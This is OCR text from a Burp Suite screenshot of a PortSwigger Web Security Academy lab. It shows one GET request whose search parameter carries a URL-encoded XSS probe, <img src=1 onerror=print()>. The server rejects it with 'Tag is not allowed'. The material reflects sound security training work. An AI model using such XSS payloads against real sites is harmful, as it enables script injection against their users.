 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener p
1 https://0ab600e1036713dc8... GET /?search=%3Cimg+src%3D1+one... ✓ 400 113 text ✓ 34.246.129.62 18:31:26 1 ... 8081
Request
Pretty Raw Hex \n
1 GET /?search=%3Cimg+src%3D1+onerror%3Dprint%28%29%3E HTTP/1.1
2 Host: 0ab600e1036713dc80e17b07002c007a.web-security-academy.net
3 Cookie: session=615ftT90Uvmr7NVjJBPomeNIWq4Wgl63
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab600e1036713dc80e17b07002c007a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 20
4
5 "Tag is not allowed"
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 15
Response headers 2
Inspector
Notes